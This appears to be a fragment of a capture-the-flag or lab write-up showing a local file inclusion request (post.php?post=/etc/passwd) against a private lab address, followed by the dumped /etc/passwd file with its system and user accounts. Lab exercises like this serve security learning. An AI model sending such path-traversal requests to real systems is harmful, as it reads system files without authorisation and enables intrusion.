 10.10.181.12/post.php?post=/etc/passwd
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin
/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin
mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020
Back to top